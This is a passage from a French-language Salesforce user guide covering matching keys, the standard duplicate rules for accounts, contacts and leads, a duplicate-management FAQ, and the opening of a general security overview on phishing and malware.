

- **•** Champ utilisé dans la clé de correspondance (1).
- **•** Nombre de jetons (ou ensemble de chaînes de caractères) dans la valeur du champ à inclure dans la clé de correspondance (2). En l'absence de nombre, tous les jetons sont inclus.
- **•** Nombre de caractères par jeton à inclure dans la clé de correspondance (3). En l'absence de nombre, tous les caractères sont inclus.
- **•** Champ supplémentaire utilisé dans la clé de correspondance (4)

## Normalisation des champs

Avant l'application de clés de correspondance à des enregistrements, les valeurs de champ des enregistrements sont normalisées.



**Éditions** 

Disponible avec : Salesforce Classic et Lightning Experience



## Clés de correspondance prédéfinies

Une fois les champs normalisés, les clés de correspondance ci-dessous s'appliquent à tous les enregistrements existants. Également appelé indexation, ce processus est déclenché lors de l'activation d'une règle de correspondance.




# Référence de règle de duplication

Voici quelques informations complémentaires qui aident à comprendre le fonctionnement et l'utilisation des règles de duplication.

# [Règles de duplication standard](#page-829-0)

Depuis la version Spring '15, les nouvelles organisations Salesforce sont fournies avec des règles de duplication de comptes, de contacts et de pistes standard, préconfigurées et activées. Ces règles définissent les actions exécutées lorsque vous tentez de sauvegarder un enregistrement en double. Chaque règle de duplication standard a une règle de correspondance standard qui détermine comment les deux enregistrements sont identifiés en tant que doublons.

Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-829-0"></span>Règles de duplication standard

Depuis la version Spring '15, les nouvelles organisations Salesforce sont fournies avec des règles de duplication de comptes, de contacts et de pistes standard, préconfigurées et activées. Ces règles définissent les actions exécutées lorsque vous tentez de sauvegarder un enregistrement en double. Chaque règle de duplication standard a une règle de correspondance standard qui détermine comment les deux enregistrements sont identifiés en tant que doublons.

### [Règle de duplication de compte standard](#page-829-1)

Comme toutes les règles de duplication, la règle de duplication standard, utilisée pour les enregistrements de comptes, définit l'action exécutée lorsque vous essayez de sauvegarder un enregistrement en double. Si vous tentez d'enregistrer un nouveau compte, une alerte est affichée.

#### [Règle de duplication de contact standard](#page-830-0)

Comme toutes les règles de duplication, la règle de duplication standard utilisée pour les enregistrements de contact définit l'action exécutée lorsque vous essayez de sauvegarder un enregistrement en double. Si vous tentez d'enregistrer un nouveau contact, une alerte est affichée.

#### [Règle de duplication de piste standard](#page-831-0)

<span id="page-829-1"></span>Comme toutes les règles de duplication, la règle de duplication standard utilisée pour les enregistrements de piste définit l'action exécutée lorsque vous essayez de sauvegarder un enregistrement en double. Si vous tentez d'enregistrer une nouvelle piste, une alerte est affichée.

# Règle de duplication de compte standard

Comme toutes les règles de duplication, la règle de duplication standard, utilisée pour les enregistrements de comptes, définit l'action exécutée lorsque vous essayez de sauvegarder un enregistrement en double. Si vous tentez d'enregistrer un nouveau compte, une alerte est affichée.

# Détails de la règle



# Actions

Elle correspond aux actions exécutées lorsque vous tentez de sauvegarder un enregistrement en double.



# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# Règles de correspondance

Les règles de correspondance définissent l'identification des doublons. Une règle de correspondance au moins doit être spécifiée pour une règle de duplication.



# <span id="page-830-0"></span>Règle de duplication de contact standard

Comme toutes les règles de duplication, la règle de duplication standard utilisée pour les enregistrements de contact définit l'action exécutée lorsque vous essayez de sauvegarder un enregistrement en double. Si vous tentez d'enregistrer un nouveau contact, une alerte est affichée.

# Détails de la règle



# Actions

Elle correspond aux actions exécutées lorsque vous tentez de sauvegarder un enregistrement en double.



# Règles de correspondance

Les règles de correspondance définissent l'identification des doublons. Une règle de correspondance au moins doit être spécifiée pour une règle de duplication.





# <span id="page-831-0"></span>Règle de duplication de piste standard

Comme toutes les règles de duplication, la règle de duplication standard utilisée pour les enregistrements de piste définit l'action exécutée lorsque vous essayez de sauvegarder un enregistrement en double. Si vous tentez d'enregistrer une nouvelle piste, une alerte est affichée.

# Détails de la règle



### Actions

Elle correspond aux actions exécutées lorsque vous tentez de sauvegarder un enregistrement en double.



# Règles de correspondance

Les règles de correspondance définissent l'identification des doublons. Une règle de correspondance au moins doit être spécifiée pour une règle de duplication.



# FAQ de la gestion des duplications

Répondez aux questions fréquentes sur la gestion des duplications Data.com.

[Comment la gestion des duplications fonctionnent-elle avec Data.com Prospector et Data.com](#page-832-0) [Clean ?](#page-832-0)

[Pourquoi un message d'erreur m'indique que la règle de correspondance utilise un nombre](#page-832-1) [excessif d'opérateurs OR dans des regroupements ?](#page-832-1)

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

# <span id="page-832-0"></span>Comment la gestion des duplications fonctionnent-elle avec Data.com Prospector et Data.com Clean ?

# Ajout d'enregistrements avec Data.com Prospector

Cela dépend des préférences définies pour les doublons dans Data.com pour votre organisation.

Si votre organisation n'autorise pas l'ajout d'enregistrements dupliqués dans Salesforce à partir de Data.com, Data.com bloque l'ajout de doublons et la règle de duplication n'est pas exécutée. Si un utilisateur essaie d'ajouter des enregistrements dupliqués à partir de Data.com, il reçoit un journal d'erreur qui répertorie les enregistrements non ajoutés et le motif.

Si votre organisation autorise l'ajout d'enregistrements dupliqués dans Salesforce à partir de Data.com, la règle de duplication est exécutée. Elle détermine si l'enregistrement en double est autorisé ou bloqué. Les enregistrements bloqués par la règle de duplication sont consignés dans le journal d'erreur.

# Mise à jour d'enregistrements avec Data.com Clean

Cela dépend de la définition des règles de duplication de votre organisation. Si votre règle de duplication est définie pour bloquer les doublons lors d'une modification et que la mise à jour crée un doublon, l'enregistrement ne peut pas être mis à jour.

Pour des tâches de mise à jour, si votre règle de duplication est définie pour bloquer ou alerter et que la mise à jour crée un doublon, l'enregistrement ne peut pas être mis à jour. Pour tout enregistrement qui ne peut pas être mis à jour durant une tâche, une erreur d'entité est affichée dans le tableau Historique des tâches de Mise à jour.

<span id="page-832-1"></span>Si votre règle de duplication est définie pour autoriser les doublons lors d'une modification, l'enregistrement peut être mis à jour même en cas de doublon. De plus, aucune alerte n'est affichée lors de la mise à jour manuelle d'enregistrements, même si votre règle de duplication est définie pour alerter.

# Pourquoi un message d'erreur m'indique que la règle de correspondance utilise un nombre excessif d'opérateurs OR dans des regroupements ?

Une règle de correspondance est limitée à 10 champs que vous pouvez organiser dans une équation. Lors de l'enregistrement d'une règle de correspondance, nous réécrivons l'équation sous un format normalisé qui traduit les instructions OR en instructions AND. Le format normalisé est limité à 10 lignes.

# **Éditions**

Disponible avec : Salesforce Classic et Lightning Experience

Disponible avec : **Professional** Edition, **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

#### Guide de l'utilisateur | FAQ de la gestion des duplications | 827

Exemple: Si votre règle de correspondance inclut l'équation suivante...

(Field 1 OR Field 2) AND (Field 3 OR Field 4) AND (Field 5 OR Field 6) AND (Field 7 OR Field 8) ...elle est réécrite comme suit (Field 1 AND Field 3 AND Field 5 Field AND 7) OR (Field 1 AND Field 3 AND Field 5 AND Field 8) OR (Field 1 AND Field 3 AND Field 6 AND Field 7) OR (Field 1 AND Field 3 AND Field 6 AND Field 8) OR (Field 1 AND Field 4 AND Field 5 AND Field 7) OR (Field 1 AND Field 4 AND Field 5 AND Field 8) OR (Field 1 AND Field 4 AND Field 6 AND Field 7) OR (Field 1 AND Field 4 AND Field 6 AND Field 8) OR (Field 2 AND Field 3 AND Field 5 AND Field 7) OR (Field 2 AND Field 3 AND Field 5 AND Field 8) OR (Field 2 AND Field 3 AND Field 6 AND Field 7) OR (Field 2 AND Field 3 AND Field 6 AND Field 8) OR (Field 2 AND Field 4 AND Field 5 AND Field 7) OR (Field 2 AND Field 4 AND Field 5 AND Field 8) OR (Field 2 AND Field 4 AND Field 6 AND Field 7) OR (Field 2 AND Field 4 AND Field 6 AND Field 8)

Cette règle de correspondance respecte la limitation en champs, mais elle dépasse la limite de 10 lignes lors de la réécriture sous le format normalisé et, par conséquent, ne peut pas être enregistrée. Vous devez affiner la règle de correspondance afin d'utiliser un nombre inférieur d'opérateurs OR avec des regroupements.

CONSULTER ÉGALEMENT :

[Clés de correspondance et règles de correspondance](#page-825-0)

# **Sécurité**

# Présentation de la sécurité

Salesforce intègre une sécurité pour protéger vos données et vos applications. Vous pouvez également mettre en oeuvre votre propre dispositif de sécurité pour refléter la structure et les besoins de votre organisation. La protection de vos données est une responsabilité commune que vous partagez avec Salesforce. Les fonctionnalités de sécurité de Salesforce permettent à vos utilisateurs d'accomplir leurs tâches avec efficacité et en toute sécurité.

Salesforce limite l'exposition des données aux utilisateurs qui les utilisent. Mettez en place des contrôles de sécurité adaptés au niveau de confidentialité de vos données. Vos données sont protégées contre tout accès non autorisé extérieur à votre société. Protégez-les également contre tout usage inapproprié de vos utilisateurs.

Pour plus d'informations sur les divers composants de sécurité intégrés à Salesforce, consultez les rubriques suivantes :

- **•** [La confiance et Salesforce](#page-834-0)
- **•** [Infrastructure de sécurité](#page-835-0)
- **•** [Contrôle d'intégrité de la sécurité](#page-836-0)
- **•** [Audit](#page-840-0)
- **•** [Cryptage de la plate-forme](#page-841-0)
- **•** [Sécurité de session](#page-867-0)
- **•** [Présentation de l'authentification utilisateur](#page-880-0)
- **•** [Présentation de l'authentification unique](#page-880-1)
- **•** [Sécurité basée sur le réseau](#page-881-0)
- **•** [Sécurité CAPTCHA pour les exportations de données](#page-881-1)
- **•** [Mon domaine](#page-903-0)
- **•** [Fournisseurs d'identité et fournisseurs de services](#page-1013-0)
- **•** [Mots de passe](#page-532-0)
- <span id="page-834-0"></span>**•** [Sécurisation de l'accès aux données](#page-546-0)

# La confiance et Salesforce

La confiance commence par la transparence. Pour cette raison, Salesforce affiche des informations en temps réel sur les performances et la sécurité du système dans le site de confiance [http://trust.salesforce.com.](http://trust.salesforce.com) Ce site fournit des données en temps réel sur les performances du système, des alertes sur les tentatives d'hameçonnage et les attaques malveillantes actuelles et récentes, ainsi que des conseils sur les meilleures pratiques de sécurité pour votre organisation.

L'onglet Sécurité du site de confiance comprend des informations importantes qui peuvent vous aider à protéger les données de votre société. L'hameçonnage et les attaques malveillantes représentent notamment les escroqueries les plus répandues sur Internet.

L'hameçonnage est une technique d'ingénierie sociale qui vise à dérober des informations confidentielles, telles que des noms d'utilisateur, des mots de passe et des données de cartes de crédit, en se faisant passer pour une entité digne de confiance dans une communication électronique. Les hameçonneurs invitent souvent les utilisateurs à saisir des données dans un faux site Web dont l'URL et la présentation sont presque identiques à celles d'un site légitime. A mesure que la communauté Salesforce grandit, elle devient une cible de choix pour les hameçonneurs. Vous ne recevrez jamais un e-mail ou un appel téléphonique d'un employé de Salesforce pour vous demander un mot de passe ; refusez catégoriquement de répondre à ce type de demande. Vous pouvez signaler toute activité suspecte en cliquant sur le lien **Report a Suspicious Email** dans l'onglet **Trust** du site <http://trust.salesforce.com>.

Les attaques malveillantes visent à infiltrer ou à endommager un système informatique sans l'accord de son propriétaire. Ces termes génériques désignent plusieurs types de logiciels hostiles, intrusifs ou importuns, qui comprennent les virus informatiques et les programmes espion.

# Ce que fait Salesforce

La sécurité des clients étant à la base de notre succès commercial, Salesforce compte poursuivre la mise en œuvre des meilleures pratiques et technologies disponibles dans ce domaine. Nos initiatives récentes et continues comprennent :

- **•** Surveillance active et analyse des journaux afin d'envoyer des alertes proactives aux clients victimes d'attaques.
- **•** Collaboration avec les fournisseurs de solutions leader et les experts en sécurité sur des menaces spécifiques.

- **•** Mise en œuvre de stratégies rapides de suppression ou de désactivation des sites frauduleux (souvent dans l'heure qui suit la détection).
- **•** Renforcement de la formation sur la sécurité et resserrement des stratégies d'accès au sein de Salesforce.
- **•** Évaluation et développement de nouvelles technologies destinées à nos clients et à déployer au sein de notre infrastructure.

# Recommandations de Salesforce

Salesforce s'engage à définir les normes relatives au "logiciel en tant que service" comme un partenaire efficace de la sécurité du client. Par conséquent, en complément de ses initiatives internes, Salesforce recommande vivement à ses clients de mettre en œuvre les mesures suivantes afin d'accroître la sécurité :

